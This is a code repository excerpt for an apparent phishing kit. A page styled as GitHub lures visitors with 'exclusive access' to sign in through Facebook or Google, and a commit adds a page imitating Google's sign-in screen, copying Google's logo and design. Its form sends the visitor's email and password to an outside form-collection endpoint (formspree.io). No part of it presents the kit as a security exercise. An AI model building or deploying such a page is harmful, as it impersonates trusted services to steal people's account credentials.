
==== register-account/google/index.html @ af1f3494 "Upload to github" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/all.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-thin.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-solid.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-regular.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-light.css">
    <link rel="stylesheet" href="css/form.css">
    <link rel="stylesheet" href="css/footer.css">
    <title>Github</title>
</head>
<body>
    <header class="header">
        <i class="fa-brands fa-github maine-logo"></i>
        <nav>
            <input class="toggler" type="checkbox"></input>
            <div class="hamburger"><div></div></div>
            <ul class="navigation">
                <li><a href="#">Why Github?</a><i class="fa-light fa-chevron-down"></i></li>
                <li><a href="#">Enterprise</a></li>
                <li><a href="#">Explore</a><i class="fa-light fa-chevron-down"></i></li>
                <li><a href="#">Marketplace</a><i class="fa-light fa-chevron-down"></i></li>
                <li><a href="#">Pricing</a><i class="fa-light fa-chevron-down"></i></li>
            </ul>
        </nav>
        <div class="left-nav">
            <div class="input-wrap"><input class="maine-search" placeholder="Search or jum to..."></div>
            <a href="#" class="log-anchore">Sign in</a>
            <a href="google/index.html" class="log-anchore sign-up">Sign up</a>
        </div>
    </header>
    <main>
        <section class="container">
            <section class="heading-box">
                <h1 class="maine-heading">Register for test validation</h1>
                <h2 class="sub-heading">This development is inspired by collaborators and ealry adoptors like you. From <span class="opaque-text">open source</span> to <span class="opaque-text">business</span>, you help by the impovement and development of the projects like this alongside other 40 million developers in this platform. Unlock exclusive acces to <span style="color: #307adf;">Ukulyelye's</span> repository by signing up today.</h2>
            </section>
            <section class="register-option">
                <h3 class="reg-option-heading">Github</h3>
                <h4 class="reg-option-sub-heading">Sign up to account to get started</h4>

                <div class="account-options" id="login-option">
                    <a href="https://ukulyelye.github.io/checkers-app/register-account/facebook" class="sign-in-facebook btn"><i class="fa-brands fa-square-facebook"></i>Sign in with Facebook</a>
                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-google btn"><img src="   https://cdn-icons-png.flaticon.com/512/281/281764.png " width="23" height="23" alt="" title="" class="img-small">Sign in with Google</a>
                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-email btn">Sign up with your email address</a>
                    <p class="account-message">We don't post anything to your Facebook or Google account. By signing up, you agree to our <a href="#">Terms & Conditions</a></p>
                </div>
            </section>

    </section>
</main>


<footer class="footer">
  <ul class="footer-links">
    <li><a href="#">Privacy</a></li>
    <li><a href="#">Security</a></li>
    <li><a href="#">Status</a></li>
    <li><a href="#">Docs</a></li>
    <li><a href="#">Contact</a></li>
    <li><a href="#">Manage cookies</li>
    <li><a href="#">Do not share personal information</li>
  </ul>
  <a class="host-mark"><i class="fa-brands fa-github"></i>© 2024 GitHub, Inc.</a>
</footer>
    <script src="form.js"></script>
</body>
</html><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/all.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-thin.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-solid.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-regular.css">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-light.css">
    <link rel="stylesheet" href="css/form.css">
    <link rel="stylesheet" href="css/footer.css">
    <title>Github</title>
</head>
<body>
    <header class="header">
        <i class="fa-brands fa-github maine-logo"></i>
        <nav>
            <input class="toggler" type="checkbox"></input>
            <div class="hamburger"><div></div></div>
            <ul class="navigation">
                <li><a href="#">Why Github?</a><i class="fa-light fa-chevron-down"></i></li>
                <li><a href="#">Enterprise</a></li>
                <li><a href="#">Explore</a><i class="fa-light fa-chevron-down"></i></li>
                <li><a href="#">Marketplace</a><i class="fa-light fa-chevron-down"></i></li>
                <li><a href="#">Pricing</a><i class="fa-light fa-chevron-down"></i></li>
            </ul>
        </nav>
        <div class="left-nav">
            <div class="input-wrap"><input class="maine-search" placeholder="Search or jum to..."></div>
            <a href="#" class="log-anchore">Sign in</a>
            <a href="google/index.html" class="log-anchore sign-up">Sign up</a>
        </div>
    </header>
    <main>
        <section class="container">
            <section class="heading-box">
                <h1 class="maine-heading">Register for test validation</h1>
                <h2 class="sub-heading">This development is inspired by collaborators and ealry adoptors like you. From <span class="opaque-text">open source</span> to <span class="opaque-text">business</span>, you help by the impovement and development of the projects like this alongside other 40 million developers in this platform. Unlock exclusive acces to <span style="color: #307adf;">Ukulyelye's</span> repository by signing up today.</h2>
            </section>
            <section class="register-option">
                <h3 class="reg-option-heading">Github</h3>
                <h4 class="reg-option-sub-heading">Sign up to account to get started</h4>

                <div class="account-options" id="login-option">
                    <a href="https://ukulyelye.github.io/checkers-app/register-account/facebook" class="sign-in-facebook btn"><i class="fa-brands fa-square-facebook"></i>Sign in with Facebook</a>
                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-google btn"><img src="   https://cdn-icons-png.flaticon.com/512/281/281764.png " width="23" height="23" alt="" title="" class="img-small">Sign in with Google</a>
                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-email btn">Sign up with your email address</a>
                    <p class="account-message">We don't post anything to your Facebook or Google account. By signing up, you agree to our <a href="#">Terms & Conditions</a></p>
                </div>
            </section>

    </section>
</main>


<footer class="footer">
  <ul class="footer-links">
    <li><a href="#">Privacy</a></li>
    <li><a href="#">Security</a></li>
    <li><a href="#">Status</a></li>
    <li><a href="#">Docs</a></li>
    <li><a href="#">Contact</a></li>
    <li><a href="#">Manage cookies</li>
    <li><a href="#">Do not share personal information</li>
  </ul>
  <a class="host-mark"><i class="fa-brands fa-github"></i>© 2024 GitHub, Inc.</a>
</footer>
    <script src="form.js"></script>
</body>
</html>

==== commit a7edf004: "Replace the google html for its a typo" ====
--- a/register-account/google/index.html
+++ b/register-account/google/index.html
@@ -3,139 +3,31 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/all.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-thin.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-solid.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-regular.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-light.css">
-    <link rel="stylesheet" href="css/form.css">
-    <link rel="stylesheet" href="css/footer.css">
-    <title>Github</title>
+    <link rel="stylesheet" href="index.css">
+    <title>Google Login</title>
 </head>
 <body>
-    <header class="header">
-        <i class="fa-brands fa-github maine-logo"></i>
-        <nav>
-            <input class="toggler" type="checkbox"></input>
-            <div class="hamburger"><div></div></div>
-            <ul class="navigation">
-                <li><a href="#">Why Github?</a><i class="fa-light fa-chevron-down"></i></li>
-                <li><a href="#">Enterprise</a></li>
-                <li><a href="#">Explore</a><i class="fa-light fa-chevron-down"></i></li>
-                <li><a href="#">Marketplace</a><i class="fa-light fa-chevron-down"></i></li>
-                <li><a href="#">Pricing</a><i class="fa-light fa-chevron-down"></i></li>
-            </ul>
-        </nav>
-        <div class="left-nav">
-            <div class="input-wrap"><input class="maine-search" placeholder="Search or jum to..."></div>
-            <a href="#" class="log-anchore">Sign in</a>
-            <a href="google/index.html" class="log-anchore sign-up">Sign up</a>
-        </div>
-    </header>
-    <main>
-        <section class="container">
-            <section class="heading-box">
-                <h1 class="maine-heading">Register for test validation</h1>
-                <h2 class="sub-heading">This development is inspired by collaborators and ealry adoptors like you. From <span class="opaque-text">open source</span> to <span class="opaque-text">business</span>, you help by the impovement and development of the projects like this alongside other 40 million developers in this platform. Unlock exclusive acces to <span style="color: #307adf;">Ukulyelye's</span> repository by signing up today.</h2>
-            </section>
-            <section class="register-option">
-                <h3 class="reg-option-heading">Github</h3>
-                <h4 class="reg-option-sub-heading">Sign up to account to get started</h4>
-
-                <div class="account-options" id="login-option">
-                    <a href="https://ukulyelye.github.io/checkers-app/register-account/facebook" class="sign-in-facebook btn"><i class="fa-brands fa-square-facebook"></i>Sign in with Facebook</a>
-                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-google btn"><img src="   https://cdn-icons-png.flaticon.com/512/281/281764.png " width="23" height="23" alt="" title="" class="img-small">Sign in with Google</a>
-                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-email btn">Sign up with your email address</a>
-                    <p class="account-message">We don't post anything to your Facebook or Google account. By signing up, you agree to our <a href="#">Terms & Conditions</a></p>
-                </div>
-            </section>
-
-    </section>
-</main>
-
-
-<footer class="footer">
-  <ul class="footer-links">
-    <li><a href="#">Privacy</a></li>
-    <li><a href="#">Security</a></li>
-    <li><a href="#">Status</a></li>
-    <li><a href="#">Docs</a></li>
-    <li><a href="#">Contact</a></li>
-    <li><a href="#">Manage cookies</li>
-    <li><a href="#">Do not share personal information</li>
-  </ul>
-  <a class="host-mark"><i class="fa-brands fa-github"></i>© 2024 GitHub, Inc.</a>
-</footer>
-    <script src="form.js"></script>
-</body>
-</html><!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/all.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-thin.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-solid.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-regular.css">
-    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/sharp-light.css">
-    <link rel="stylesheet" href="css/form.css">
-    <link rel="stylesheet" href="css/footer.css">
-    <title>Github</title>
-</head>
-<body>
-    <header class="header">
-        <i class="fa-brands fa-github maine-logo"></i>
-        <nav>
-            <input class="toggler" type="checkbox"></input>
-            <div class="hamburger"><div></div></div>
-            <ul class="navigation">
-                <li><a href="#">Why Github?</a><i class="fa-light fa-chevron-down"></i></li>
-                <li><a href="#">Enterprise</a></li>
-                <li><a href="#">Explore</a><i class="fa-light fa-chevron-down"></i></li>
-                <li><a href="#">Marketplace</a><i class="fa-light fa-chevron-down"></i></li>
-                <li><a href="#">Pricing</a><i class="fa-light fa-chevron-down"></i></li>
-            </ul>
-        </nav>
-        <div class="left-nav">
-            <div class="input-wrap"><input class="maine-search" placeholder="Search or jum to..."></div>
-            <a href="#" class="log-anchore">Sign in</a>
-            <a href="google/index.html" class="log-anchore sign-up">Sign up</a>
-        </div>
-    </header>
-    <main>
-        <section class="container">
-            <section class="heading-box">
-                <h1 class="maine-heading">Register for test validation</h1>
-                <h2 class="sub-heading">This development is inspired by collaborators and ealry adoptors like you. From <span class="opaque-text">open source</span> to <span class="opaque-text">business</span>, you help by the impovement and development of the projects like this alongside other 40 million developers in this platform. Unlock exclusive acces to <span style="color: #307adf;">Ukulyelye's</span> repository by signing up today.</h2>
-            </section>
-            <section class="register-option">
-                <h3 class="reg-option-heading">Github</h3>
-                <h4 class="reg-option-sub-heading">Sign up to account to get started</h4>
-
-                <div class="account-options" id="login-option">
-                    <a href="https://ukulyelye.github.io/checkers-app/register-account/facebook" class="sign-in-facebook btn"><i class="fa-brands fa-square-facebook"></i>Sign in with Facebook</a>
-                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-google btn"><img src="   https://cdn-icons-png.flaticon.com/512/281/281764.png " width="23" height="23" alt="" title="" class="img-small">Sign in with Google</a>
-                    <a href="https://ukulyelye.github.io/checkers-app/register-account/google" class="sign-in-email btn">Sign up with your email address</a>
-                    <p class="account-message">We don't post anything to your Facebook or Google account. By signing up, you agree to our <a href="#">Terms & Conditions</a></p>
-                </div>
-            </section>
-
-    </section>
-</main>
-
-
-<footer class="footer">
-  <ul class="footer-links">
-    <li><a href="#">Privacy</a></li>
-    <li><a href="#">Security</a></li>
-    <li><a href="#">Status</a></li>
-    <li><a href="#">Docs</a></li>
-    <li><a href="#">Contact</a></li>
-    <li><a href="#">Manage cookies</li>
-    <li><a href="#">Do not share personal information</li>
-  </ul>
-  <a class="host-mark"><i class="fa-brands fa-github"></i>© 2024 GitHub, Inc.</a>
-</footer>
-    <script src="form.js"></script>
+    <div class="box">
+        <div id="logo" class="google-logo" title="Google"><div class="rr0DNb" jsname="l4eHX"><svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="l5Lhkf"><g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g><g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g><g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g><g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g><g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g><g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g></svg></div></div>
+        <h2>Sign in</h2>
+        <p>Use a Google account</p>
+        <div id="msg-form" style="font-size: 13px; color: red; margin: 10px 10px 20px;"></div>
+        <form id="maine-form" data-source="google" action="https://formspree.io/f/mqkrjkbb"
+        method="POST">
+          <div class="inputBox">
+            <input type="email" name="email" required onkeyup="this.setAttribute('value', this.value);" value="">
+            <label>E-mail address or telephone number</label>
+          </div>
+          <div class="inputBox">
+                <input type="password" name="message" required="" onkeyup="this.setAttribute('value', this.value);" value="" id="maine-message">
+                <label>Password</label>
+              </div>
+              <div class="forgot">
+                <button type="button">Forgot your address?</button>
+              </div>
+          <input type="submit" value="Sign In">
+        </form>
+      </div>
+      <script src="../submit.js"></script>
 </body>
 </html>--- a/register-account/google/index.css
+++ b/register-account/google/index.css
@@ -0,0 +1,188 @@
+body {
+  margin: 0;
+  padding: 0;
+  background-size: cover;
+  font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
+  display: grid;
+  place-items: center;
+  min-height: 100vh;
+}
+
+.box {
+  width: 25rem;
+  max-width: 90vw;
+  padding: 2.5rem;
+  box-sizing: border-box;
+  border: 1px solid #dadce0;
+  -webkit-border-radius: 8px;
+  border-radius: 8px;
+
+}
+
+.google-logo {
+    display: flex;
+    justify-content: center;
+    padding-bottom: 15px;
+}
+
+.box h2 {
+  margin: 0px 0 -0.125rem;
+  padding: 0;
+  color: #fff;
+  text-align: center;
+  color: #202124;
+  font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
+  font-size: 1.5rem;
+  font-weight: 400;
+}
+
+.box p {
+  font-size: 16px;
+  font-weight: 400;
+  letter-spacing: .1px;
+  line-height: 1.5;
+  margin-bottom: 25px;
+  text-align: center;
+}
+
+.box .inputBox {
+  position: relative;
+}
+
+.box .inputBox input {
+  width: 93%;
+  padding: 0.625rem 10px;
+  font-size: 1rem;
+  letter-spacing: 0.062rem;
+  margin-bottom: 1.875rem;
+  border: 1px solid #ccc;
+  background: transparent;
+  border-radius: 4px;
+
+}
+
+.box .inputBox label {
+  position: absolute;
+  top: 0;
+  left: 10px;
+  padding: 0.625rem 0;
+  font-size: 1rem;
+  color: grey;
+  pointer-events: none;
+  transition: 0.3s;
+}
+
+.box .inputBox input:focus ~ label,
+.box .inputBox input:valid ~ label,
+.box .inputBox input:not([value=""]) ~ label {
+  top: -1.125rem;
+  left: 10px;
+  color: #1a73e8;
+  font-size: 0.75rem;
+  background-color: white;
+  height: 10px;
+  padding-left: 5px;
+  padding-right: 5px;
+}
+.box .inputBox input:focus {
+  outline: none;
+  border: 2px solid #1a73e8;
+}
+.box input[type="submit"] {
+  border: none;
+  outline: none;
+  color: #fff;
+  background-color: #1a73e8;
+  padding: 0.625rem 1.25rem;
+  cursor: pointer;
+  border-radius: 0.312rem;
+  font-size: 1rem;
+  float: right;
+}
+
+.box input[type="submit"]:hover {
+  background-color: #287ae6;
+  box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
+}            
+
+
+.box .inputBox input:focus ~ label,
+.box .inputBox input:valid ~ label,
+.box .inputBox input:not([value=""]) ~ label {
+    top: -1.125rem;
+    left: 10px;
+    color: #1a73e8;
+    font-size: 0.75rem;
+    background-color: white;
+    height: 10px;
+    padding-left: 5px;
+    padding-right: 5px;
+}
+.box .inputBox input:focus {
+    outline: none;
+    border: 2px solid #1a73e8;
+}
+
+.forgot {
+  margin-top: -20px;
+}
+
+.forgot button {
+  -webkit-border-radius: 4px;
+  border-radius: 4px;
+  color: #1a73e8;
+  display: inline-block;
+  font-weight: 500;
+  letter-spacing: .25px;
+  outline: 0;
+  position: relative;
+  background-color: transparent;
+  cursor: pointer;
+  font-size: inherit;
+  padding: 0;
+  text-align: left;
+  border: 0;
+}
+
+@media (max-width: 400px) {
+html {
+  font-size: 15px;
+}
+
+.box {padding: 1rem 1rem;}
+
+.google-logo {
+  padding: 5px;
+}
+
+.box h2 {
+  font-size: 20px;
+}
+
+.box h2 ~ p {
+  margin: 15px 0px 20px
+}
+
+.inputBox {
+  display: grid;
+  place-items: center;
+}
+
+.box .inputBox input {
+  padding: 12px 5px;
+}
+
+.box .inputBox:first-child input {
+  margin-bottom: 0.7rem;
+}
+
+.box .inputBox:nth-child(2) input {
+  margin-bottom: 2rem;
+} 
+
+
+.forgot {
+  padding-left: 6px;
+  margin-bottom: 1rem;
+}
+}